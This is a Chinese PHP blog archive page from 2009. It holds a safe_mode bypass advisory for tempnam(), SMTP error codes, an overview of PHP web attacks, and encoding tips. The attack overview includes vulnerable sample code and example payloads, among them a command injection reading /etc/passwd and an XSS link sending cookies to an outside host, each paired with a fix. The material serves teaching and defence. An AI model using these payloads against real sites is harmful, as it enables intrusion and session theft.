影响版本:
PHP PHP 5.3.x
PHP PHP 5.2.x漏洞描述:
BUGTRAQ ID: 36555
CVE ID: CVE-2009-3557
PHP是广泛使用的通用目的脚本语言,特别适合于Web开发,可嵌入到HTML中。
PHP的tempnam()中的错误可能允许绕过safe_mode限制。以下是ext/standard/file.c中的有漏洞代码段:
在[1]处tempnam()函数仅检查了open_basedir值。<*参考 http://securityreason.com/securityalert/6601 ,http://secunia.com/advisories/37412/ *>
厂商补丁:
PHP
---
目前厂商已经发布了升级补丁以修复这个安全问题,请到厂商的主页下载:
http://svn.php.net/viewvc/php/php-src/branches/PHP_5_2/ext/standard/file.c?view=log
http://svn.php.net/viewvc/php/php-src/branches/PHP_5_3/ext/standard/file.c?view=log
消息来源:http://hi.baidu.com/isbx/blog/item/9607b3fbdb3988284e4aea53.html
不过,原作者的标题写错了。应该是tempnam函数,呵呵

 膘叔的简单人生 , 腾讯云RDS购买 | 超便宜的Vultr , 免费部署 N8N 的 Zeabur
注册 | 登陆
膘叔的简单人生 , 腾讯云RDS购买 | 超便宜的Vultr , 免费部署 N8N 的 Zeabur
注册 | 登陆
PHP tempnam()函数绕过safe_mode安全限制漏洞
Submitted by gouki on 2009, December 4, 10:53 AM
163邮箱的一些技巧
Submitted by gouki on 2009, December 1, 11:08 AM
做WEB开发的,总不可避免的会利用程序来发邮件。。
而163的邮局相对的比较完善,他提供了一些错误代码和一些其他帮助。
你看:163邮箱OutLook错误号解析一文中,就提到了很多代码,他增强了你在开发中的纠错能力:
| 一般常见错误代码 | |
| 0x800C0131 | 可能是 Folders.dbx 档案属性错误或损坏. |
| 0x800CCC00 | 身份验证(Authentication)未载入 |
| 0x800CCC01 | 认证(Certificate)内容错误 |
| 0x800CCC02 | 认证日期错误 |
| 0x800CCC03 | 使用者已联机 |
| 0x800CCC05 | 未联机到服务器 |
| 0x800CCC0A | 邮件下载未完成 |
| 0x800CCC0B | 服务器忙碌中 |
| 0x800CCC0D | 找不到主机(检查你的SMTP服务器是不是设错) |
| 0x800CCC0E | 联机到服务器失败,无法与主机建立联机。等一段时间再试。 |
| 0x800CCC0F | 服务器结束联机(对方服务器负荷过重) |
| 0x800CCC10 | 服务器无法辨认此邮件地址 |
| 0x800CCC11 | 服务器无法辨认的 Mailing list |
| 0x800CCC12 | 无法传送 Winsock request |
| 0x800CCC13 | 无法接收 Winsock reply |
| 0x800CCC14 | 无法起始 Winsock |
| 0x800CCC15 | 无法开启 Windows Socket |
| 0x800CCC16 | 无法辨认使用者账号,使用者账号错误 |
| 0x800CCC17 | 使用者中断操作 |
| 0x800CCC18 | 登入失败(例如:不需要安全密码认证登入,但却设了安全密码认证登入) |
| 0x800CCC19 | 作业逾时 |
| 0x800CCC1A | 无法以 SSL 建立联机 |
| Winsock错误 | |
| 0x800CCC40 | Network subsystem 无法使用 |
| 0x800CCC41 | Windows Sockets 不支持此应用程序 |
| 0x800CCC43 | Bad address. |
| 0x800CCC44 | Windows Sockets 无法加载 |
| 0x800CCC45 | Operation now in progress.. |
| SMTP错误 | |
| 0x800CCC60 | 不合法的回应 |
| 0x800CCC61 | 不明的错误代码 |
| 0x800CCC62 | 收到语法错误 |
| 0x800CCC63 | 语法参数不正确 |
| 0x800CCC64 | 指令不完整 |
| 0x800CCC65 | 不正确的指令序列 |
| 0x800CCC66 | 指令不完整 |
| 0x800CCC67 | 没有这个指令 |
| 0x800CCC68 | 邮件信箱被锁住或忙碌中 |
| 0x800CCC69 | 找不到邮件信箱 |
| 0x800CCC6A | 处理要求错误 |
| 0x800CCC6B | 邮件信箱不在此服务器上 |
| 0x800CCC6C | 已无空间储存邮件 |
| 0x800CCC6D | 已超过限制的储存容量上限 |
| 0x800CCC6E | 不合法的邮件信箱名称 |
| 0x800CCC6F | Transaction error,可能是服务器不接受你的邮件,请跟你的 ISP 联络。 |
| 0x800CCC78 | 邮件地址不正确,收件者被服务器拒绝,在属性里选中“我的服务器需要身份验证”即可。 |
| 0x800CCC79 | Relay Denied:Outlook Express 的 SMTP 设定不正确,在属性里选中“我的服务器需要身份验证”即可。 |
| 0x800CCC7A | 没有指定寄件者 |
| 0x800CCC7B | 没有指定收件者 |
| POP3错误 | |
| 0x800CCC90 | 检查是否有使用该服务器的权限。或是否设了安全密码认证登入 |
| 0x800CCC91 | 使用者名称错误或找不到此使用者 |
| 0x800CCC92 | 账号、密码错误,请核实帐号和密码的输入是否正确。 |
| 0x800CCC93 | 无法解释响应 |
| 0x800CCC94 | 需要指令 |
| 0x800CCC95 | 服务器上已无邮件 |
| 0x800CCC96 | 没有邮件标记为要下载 |
| 0x800CCC97 | Message ID 超出范围 |
| NNTP错误 | |
| 0x800CCCA0 | 新闻服务器响应错误,可能你没有拥有可使用该服务器的权限。 |
| 0x800CCCA1 | 读取新闻群组失败 |
| 0x800CCCA2 | 要求服务器邮件清单失败 |
| 0x800CCCA3 | 无法显示清单 |
| 0x800CCCA4 | 无法开启群组 |
| 0x800CCCA5 | 服务器无此群组 |
| 0x800CCCA6 | 邮件不在服务器上 |
| 0x800CCCA7 | 找不到件标题 |
| 0x800CCCA8 | 找不到邮件本文 |
| 0x800CCCA9 | 无法发布到服务器上 |
| 0x800CCCAA | 无法开启下封邮件 |
| 0x800CCCAB | 无法显示日期 |
| 0x800CCCAC | 无法显示标题 |
| 0x800CCCAD | 无法显示 MIME 标题 |
| 0x800CCCAE | 使用者名称或密码不正确 |
| RAS错误 | |
| 0x800CCCC2 | 未安装拨号网络 |
| 0x800CCCC3 | 找不到拨号网络 |
| 0x800CCCC4 | 拨号网络错误 |
| 0x800CCCC5 | Connectoid 坏或遗失 |
| 0x800CCCC6 | 取得拨号设定时错误 |
| IMAP错误 | |
| 0x800CCCD1 | 登入失败 |
| 0x800CCCD2 | Message tagged |
| 0x800CCCD3 | Invalid response to request. |
| 0x800CCCD4 | 语法错误 |
| 0x800CCCD5 | 不是 IMAP 服务器 |
| 0x800CCCD6 | Buffer 已超过上限 |
| 0x800CCCD7 | Recovery error |
| 0x800CCCD8 | 数据不完整 |
| 0x800CCCD9 | 联机被拒 |
| 0x800CCCDA | 不明的回应 |
| 0x800CCCDB | User ID 已更改 |
| 0x800CCCDC | User ID 指令失败 |
| 0x800CCCDD | Unexpected disconnect |
| 0x800CCCDE | Invalid server state |
| 0x800CCCDF | 无法认证客户端 |
而对于那些喜欢手动查看从邮件服务器到网易MX服务器的SMTP的记录的朋友,163邮箱的帮助也做了介绍:
利用telnet手工模拟一次smtp会话过程,能提供许多有用的信息,从而帮助我们迅速定位您的问题。下面这个手工smtp会话测试过程可以在多个操作系统下运行,包括Windows、Unix和Linux。
2nn开头的返回码,表示会话是正常的;而5nn或者4nn开头的返回码则表示有错误发生。
利用telnet来模拟一次完整的发信,下面是具体步骤:
·打开一个命令窗口,键入:telnet 163mx01.mxmail.netease.com 25,这条命令将建立一个到我们163邮件服务器的连接;
·键入:HELO yourdomain.com 这里的yourdomain.com指您的域名;
·键入:MAIL FROM:< you@yourdomain.com >(邮箱名需要用<>括起来),这里的you@yourdomain.com指您们域的一个邮箱名;
·键入:RCPT TO:< postmaster >(邮箱名需要用<>括起来),这将发信到我们的postmaster邮箱;
·键入:DATA;
·输入邮件的信头和正文;
Received: (from you@yourdomain.com) by yourdomain.com
FROM:< you@yourdomain.com>(无需空格)
TO:< postmaster>(无需空格)
SUBJECT: yourdomain.com to netease
(空行)
Hi!
It's from yourdomain.com. Just a test.Bye.
·新起一个空行,键入:. 然后按回车,这将结束整封信,并发送给服务器。
范例(模拟从126.com服务器向网易163.com发起smtp会话)如下图:

当然:该测试过程必须在发信服务器上进行。
PHP漏洞全解【转】
Submitted by gouki on 2009, November 30, 5:44 PM
说是全解,其实倒更不如说是一些介绍。虽然没有什么明确的解决方案,但是了解一下,对于自己的代码也可以有针对性的防范。。。内容还是有点乱,还有一点重复内容,估计原作者也只是做了一个集中吧?
而且对于6往后的内容,并没有加入。。。。不知道以后会不会加上
原文如下:
PHP网页的安全性问题
针对PHP的网站主要存在下面几种攻击方式:
1.命令注入(Command Injection)
2.eval注入(Eval Injection)
3.客户端脚本攻击(Script Insertion)
4.跨网站脚本攻击(Cross Site Scripting, XSS)
5.SQL注入攻击(SQL injection)
6.跨网站请求伪造攻击(Cross Site Request Forgeries, CSRF)
7.Session 会话劫持(Session Hijacking)
8.Session 固定攻击(Session Fixation)
9.HTTP响应拆分攻击(HTTP Response Splitting)
10.文件上传漏洞(File Upload Attack)
11.目录穿越漏洞(Directory Traversal)
12.远程文件包含攻击(Remote Inclusion)
13.动态函数注入攻击(Dynamic Variable Evaluation)
14.URL攻击(URL attack)
15.表单提交欺骗攻击(Spoofed Form Submissions)
16.HTTP请求欺骗攻击(Spoofed HTTP Requests)
几个重要的php.ini选项
Register Globals
php>=4.2.0,php.ini的register_globals选项的默认值预设为Off,当register_globals的设定为 On时,程序可以接收来自服务器的各种环境变量,包括表单提交的变量,而且由于PHP不必事先初始化变量的值,从而导致很大的安全隐患.
例1:
//check_admin()用于检查当前用户权限,如果是admin设置$is_admin变量为true,然后下面判断此变量是否为true,然后执行管理的一些操作
//ex1.php
<?php
if (check_admin())
{
$is_admin = true;
}
if ($is_admin)
{
do_something();
}
?>
这一段代码没有将$is_admin事先初始化为Flase,如果register_globals为On,那么我们直接提交 http://www.sectop.com/ex1.php?is_admin=true,就可以绕过check_admin()的验证
例2:
//ex2.php
<?php
if (isset($_SESSION["username"]))
{
do_something();
}
else
{
echo "您尚未登录!";
}
?>
当register_globals=On时,我们提交http://www.sectop.com/ex2.php?_SESSION[username]=dodo,就具有了此用户的权限
所以不管register_globals为什么,我们都要记住,对于任何传输的数据要经过仔细验证,变量要初始化
safe_mode
安全模式,PHP用来限制文档的存取.限制环境变量的存取,控制外部程序的执行.启用安全模式必须设置php.ini中的safe_mode = On
1.限制文件存取
safe_mode_include_dir = "/path1:/path2:/path3"
不同的文件夹用冒号隔开
2.限制环境变量的存取
safe_mode_allowed_env_vars = string
指定PHP程序可以改变的环境变量的前缀,如:safe_mode_allowed_env_vars = PHP_ ,当这个选项的值为空时,那么php可以改变任何环境变量
safe_mode_protected_env_vars = string
用来指定php程序不可改变的环境变量的前缀
3.限制外部程序的执行
safe_mode_exec_dir = string
此选项指定的文件夹路径影响system.exec.popen.passthru,不影响shell_exec和"` `".
disable_functions = string
不同的函数名称用逗号隔开,此选项不受安全模式影响
magic quotes
用来让php程序的输入信息自动转义,所有的单引号("'"),双引号("""),反斜杠("\")和空字符(NULL),都自动被加上反斜杠进行转义
magic_quotes_gpc = On 用来设置magic quotes 为On,它会影响HTTP请求的数据(GET.POST.Cookies)
程序员也可以使用addslashes来转义提交的HTTP请求数据,或者用stripslashes来删除转义
命令注入攻击
PHP中可以使用下列5个函数来执行外部的应用程序或函数
system.exec.passthru.shell_exec.``(与shell_exec功能相同)
函数原型
string system(string command, int &return_var)
command 要执行的命令
return_var 存放执行命令的执行后的状态值
string exec (string command, array &output, int &return_var)
command 要执行的命令
output 获得执行命令输出的每一行字符串
return_var 存放执行命令后的状态值
void passthru (string command, int &return_var)
command 要执行的命令
return_var 存放执行命令后的状态值
string shell_exec (string command)
command 要执行的命令
漏洞实例
例1:
//ex1.php
<?php
$dir = $_GET["dir"];
if (isset($dir))
{
echo "<pre>";
system("ls -al ".$dir);
echo "</pre>";
}
?>
我们提交http://www.sectop.com/ex1.php?dir=| cat /etc/passwd
提交以后,命令变成了 system("ls -al | cat /etc/passwd");
eval注入攻击
eval函数将输入的字符串参数当作PHP程序代码来执行
函数原型:
mixed eval(string code_str) //eval注入一般发生在攻击者能控制输入的字符串的时候
//ex2.php
<?php
$var = "var";
if (isset($_GET["arg"]))
{
$arg = $_GET["arg"];
eval("\$var = $arg;");
echo "\$var =".$var;
}
?>
当我们提交 http://www.sectop.com/ex2.php?arg=phpinfo();漏洞就产生了
动态函数
<?php
func A()
{
dosomething();
}
func B()
{
dosomething();
}
if (isset($_GET["func"]))
{
$myfunc = $_GET["func"];
echo $myfunc();
}
?>
程序员原意是想动态调用A和B函数,那我们提交http://www.sectop.com/ex.php?func=phpinfo 漏洞产生
防范方法
1.尽量不要执行外部命令
2.使用自定义函数或函数库来替代外部命令的功能
3.使用escapeshellarg函数来处理命令参数
4.使用safe_mode_exec_dir指定可执行文件的路径
esacpeshellarg函数会将任何引起参数或命令结束的字符转义,单引号"'",替换成"\'",双引号""",替换成"\"",分号";"替换成"\;"
用safe_mode_exec_dir指定可执行文件的路径,可以把会使用的命令提前放入此路径内
safe_mode = On
safe_mode_exec_di r= /usr/local/php/bin/
客户端脚本植入
客户端脚本植入(Script Insertion),是指将可以执行的脚本插入到表单.图片.动画或超链接文字等对象内.当用户打开这些对象后,攻击者所植入的脚本就会被执行,进而开始攻击.
可以被用作脚本植入的HTML标签一般包括以下几种:
1.<script>标签标记的javascript和vbscript等页面脚本程序.在<script>标签内可以指定js程序代码,也可以在src属性内指定js文件的URL路径
2.<object>标签标记的对象.这些对象是java applet.多媒体文件和ActiveX控件等.通常在data属性内指定对象的URL路径
3.<embed>标签标记的对象.这些对象是多媒体文件,例如:swf文件.通常在src属性内指定对象的URL路径
4.<applet>标签标记的对象.这些对象是java applet,通常在codebase属性内指定对象的URL路径
5.<form>标签标记的对象.通常在action属性内指定要处理表单数据的web应用程序的URL路径
客户端脚本植入的攻击步骤
1.攻击者注册普通用户后登陆网站
2.打开留言页面,插入攻击的js代码
3.其他用户登录网站(包括管理员),浏览此留言的内容
4.隐藏在留言内容中的js代码被执行,攻击成功
实例
数据库
Create TABLE `postmessage` (
`id` int(11) NOT NULL auto_increment,
`subject` varchar(60) NOT NULL default '',
`name` varchar(40) NOT NULL default '',
`email` varchar(25) NOT NULL default '',
`question` mediumtext NOT NULL,
`postdate` datetime NOT NULL default '0000-00-00 00:00:00',
PRIMARY KEY (`id`)
) ENGINE=MyISAM DEFAULT CHARSET=gb2312 COMMENT='使用者的留言' AUTO_INCREMENT=69 ;
//add.php 插入留言
//list.php 留言列表
//show.php 显示留言
浏览此留言的时候会执行js脚本
插入 <script>while(1){windows.open();}</script> 无限弹框
插入<script>location.href="http://www.sectop.com";</script> 跳转钓鱼页面
或者使用其他自行构造的js代码进行攻击
防范的方法
一般使用htmlspecialchars函数来将特殊字符转换成HTML编码
函数原型
string htmlspecialchars (string string, int quote_style, string charset)
string 是要编码的字符串
quote_style 可选,值可为ENT_COMPAT ENT_QUOTES ENT_NOQUOTES,默认值ENT_COMPAT,表示只转换双引号不转换单引号.ENT_QUOTES,表示双引号和单引号都要转 换.ENT_NOQUOTES,表示双引号和单引号都不转换
charset 可选,表示使用的字符集
函数会将下列特殊字符转换成html编码:
& ----> &
" ----> "
' ----> '
< ----> <
> ----> >
把show.php的第98行改成
<?php echo htmlspecialchars(nl2br($row['question']), ENT_QUOTES); ?>
然后再查看插入js的漏洞页面
xss跨站脚本攻击
XSS(Cross Site Scripting),意为跨网站脚本攻击,为了和样式表css(Cascading Style Sheet)区别,缩写为XSS
跨站脚本主要被攻击者利用来读取网站用户的cookies或者其他个人数据,一旦攻击者得到这些数据,那么他就可以伪装成此用户来登录网站,获得此用户的权限.
跨站脚本攻击的一般步骤:
1.攻击者以某种方式发送xss的http链接给目标用户
2.目标用户登录此网站,在登陆期间打开了攻击者发送的xss链接
3.网站执行了此xss攻击脚本
4.目标用户页面跳转到攻击者的网站,攻击者取得了目标用户的信息
5.攻击者使用目标用户的信息登录网站,完成攻击
当有存在跨站漏洞的程序出现的时候,攻击者可以构造类似 http://www.sectop.com/search.php?key=<script>document.location='http://www.hack.com/getcookie.php?cookie='+document.cookie;</script> ,诱骗用户点击后,可以获取用户cookies值
防范方法:
利用htmlspecialchars函数将特殊字符转换成HTML编码
函数原型
string htmlspecialchars (string string, int quote_style, string charset)
string 是要编码的字符串
quote_style 可选,值可为ENT_COMPAT、ENT_QUOTES、ENT_NOQUOTES,默认值ENT_COMPAT,表示只转换双引号不
$_SERVER["PHP_SELF"]变量的跨站
在某个表单中,如果提交参数给自己,会用这样的语句
<form action="<?php echo $_SERVER["PHP_SELF"];?>" method="POST">
......
</form>
$_SERVER["PHP_SELF"]变量的值为当前页面名称
例:
http://www.sectop.com/get.php
get.php中上述的表单
那么我们提交
http://www.sectop.com/get.php/"><script>alert(document.cookie);</script>
那么表单变成
<form action="get.php/"><script>alert(document.cookie);</script>" method="POST">
跨站脚本被插进去了
防御方法还是使用htmlspecialchars过滤输出的变量,或者提交给自身文件的表单使用
<form action="" method="post">
这样直接避免了$_SERVER["PHP_SELF"]变量被跨站
SQL注入攻击
SQL注入攻击(SQL Injection),是攻击者在表单中提交精心构造的sql语句,改变原来的sql语句,如果web程序没有对提交的数据经过检查,那么就会造成sql注入攻击.
SQL注入攻击的一般步骤:
1.攻击者访问有SQL注入漏洞的网站,寻找注入点
2.攻击者构造注入语句,注入语句和程序中的SQL语句结合生成新的sql语句
3.新的sql语句被提交到数据库中进行处理
4.数据库执行了新的SQL语句,引发SQL注入攻击
原文地址:http://hi.baidu.com/isbx/blog/item/80ea6c22ea1efaae4723e838.html
完美解决PHP中文乱码
Submitted by gouki on 2009, November 27, 11:27 PM
关于以下内容,我对于数据库那段还真的不知道。。。原来可以通过这样的方式来强制执行我们一直会遗忘的那句话:set names utf8。。。
PHP中文乱码一般是字符集问题,编码主要有下面几个问题。
一.首先是PHP网页的编码
1. php文件本身的编码与网页的编码应匹配
a. 如果欲使用gb2312编码,那么php要输出头:header(“Content-Type: text/html; charset=gb2312"),静态页面添加<meta http-equiv="Content-Type" content="text/html; charset=gb2312">,所有文件的编码格式为ANSI,可用记事本打开,另存为选择编码为ANSI,覆盖源文件。
b. 如果欲使用utf-8编码,那么php要输出头:header(“Content-Type: text/html; charset=utf-8"),静态页面添加<meta http-equiv="Content-Type" content="text/html; charset=utf-8">,所有文件的编码格式为utf-8。保存为utf-8可能会有点麻烦,一般utf-8文件开头会有BOM,如果使用 session就会出问题,可用editplus来保存,在editplus中,工具->参数选择->文件->UTF-8签名,选择总 是删除,再保存就可以去掉BOM信息了。
2. php本身不是Unicode的,所有substr之类的函数得改成mb_substr(需要装mbstring扩展);或者用iconv转码。
二.PHP与Mysql的数据交互
PHP与数据库的编码应一致
1. 修改mysql配置文件my.ini或my.cnf,mysql最好用utf8编码
2. 在需要做数据库操作的php程序前加mysql_query("set names '编码'");,编码和php编码一致,如果php编码是gb2312那mysql编码就是gb2312,如果是utf-8那mysql编码就是 utf8,这样插入或检索数据时就不会出现乱码了
三.PHP与操作系统相关
Windows和Linux的编码是不一样的,在Windows环境下,调用PHP的函数时参数如果是utf-8编码会出现错误,比如 move_uploaded_file()、filesize()、readfile()等,这些函数在处理上传、下载时经常会用到,调用时可能会出现下 面的错误:
- Warning: move_uploaded_file()[function.move-uploaded-file]:failed to open stream: Invalid argument in ...
- Warning: move_uploaded_file()[function.move-uploaded-file]:Unable to move '' to '' in ...
- Warning: filesize() [function.filesize]: stat failed for ... in ...
- Warning: readfile() [function.readfile]: failed to open stream: Invalid argument in ..
在Linux环境下用gb2312编码虽然不会出现这些错误,但保存后的文件名出现乱码导致无法读取文件,这时可先将参数转换成操作系统识别的编码,编码 转换可用mb_convert_encoding(字符串,新编码,原编码)或iconv(原编码,新编码,字符串),这样处理后保存的文件名就不会出现 乱码,也可以正常读取文件,实现中文名称文件的上传、下载。
其实还有更好的解决方法,彻底与系统脱离,也就不用考虑系统是何编码。可以生成一个只有字母和数字的序列作为文件名,而将原来带有中文的名字保存在数据库 中,这样调用move_uploaded_file()就不会出现问题,下载的时候只需将文件名改为原来带有中文的名字。实现下载的代码如下
- header("Pragma: public");
- header("Expires: 0");
- header("Cache-Component: must-revalidate, post-check=0, pre-check=0");
- header("Content-type: $file_type");
- header("Content-Length: $file_size");
- header("Content-Disposition: attachment; filename=\"$file_name\"");
- header("Content-Transfer-Encoding: binary");
- readfile($file_path);
$file_type是文件的类型,$file_name是原来的名字,$file_path是保存在服务上文件的地址。
本文来自CSDN博客,转载请标明出处:http://blog.csdn.net/wufongming/archive/2008/11/08/3256186.aspx
一小段代码
Submitted by gouki on 2009, November 25, 11:21 AM
群内突然有人【桔子】提问:
- $str = '0001';//这个数有可能是'001020'……请问怎么取到前导有多少个'0'?('0001'结果为3,'001020'结果为2)
然后自问自答,说这些是他同事写的:
- //算法1
- $str = '001020';
- echo strlen(str_replace((int)$str, '', $str));
- //算法2
- $text = '0001';
- $zero = strlen($text) - strlen(ltrim($text, '0'));
- return $zero;
然后说了他自己写的:
- $string = '000 012012';
- $string = str_replace(' ', '', $string);
- $length = strlen($string);
- $x = 0;
- for ($i = 0; $i < $length; $i++)
- {
- $currentStr = $string{$i};
- if ($currentStr != 0)
- {
- break;
- }
- $x++;
- }
- echo $x;
最后我也写了两个,一个正则,一个是利用现有函数:
- $str = '00 0 000100002000';
- preg_match( "/^0{0,}/", str_replace( " ", "", $str ), $out );
- echo( $out[0] );
- $str = '00 0 000100002000';
- $tt = str_word_count(str_replace( " ", "", $str ),1,'0');
- echo( $tt[0] );
之所以要用str_replace,也是因为桔子说的,以防当中有空格。但事实上,如果出这种题目,应该是不会有空格的吧?
哈哈完事。。。
| « 2026年07月 » | ||||||
| 日 | 一 | 二 | 三 | 四 | 五 | 六 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | |||
| 5 | 6 | 7 | 8 | 9 | 10 | 11 |
| 12 | 13 | 14 | 15 | 16 | 17 | 18 |
| 19 | 20 | 21 | 22 | 23 | 24 | 25 |
| 26 | 27 | 28 | 29 | 30 | 31 | |
日志分类
- PHP [669]
- python [0]
- Go [9]
- Flutter [227]
- lua [0]
- Scala & Ruby [92]
- Javascript [307]
- PHP Framework [65]
- Linux [5]
- 苹果相关 [286]
- DataBase [0]
- Software [236]
- Literature [9]
- Ideas [27]
- 產品 [14]
- Misc [982]
- Baby [161]
热门标签
-
mysql
php
jquery
yii
ubuntu
google
linux
javascript
firefox
肖佑阳
framework
phpstorm
database
mac
thinkphp
svn
apache
zend
typecho
wordpress
qq
连载
seo
chrome
优化
ipad
netbeans
ios
css
架构
日志归档
搜索文章
最新评论
- It's going to be ending of...
07-05 - url - 好老的博客系统,当年用过。竟然还有人在用。
06-28 - im2828 - 你好,这个现在不能下载了,请重新提供一下吧
06-18 - 海东青 - 你这博客皮肤都20年了吧,该换了
05-27 - 月票的进哥 - 不用感觉,就是死了,停服公告都发出来了
05-27 - imlonghao
博客信息
- 分类数量: 17
- 文章数量: 3154
- 评论数量: 1911
- 标签数量: 2284
- 附件数量: 940
- 注册用户: 56
- 今日访问: 47335
- 总访问量: 76087060
- 程序版本: 1.6
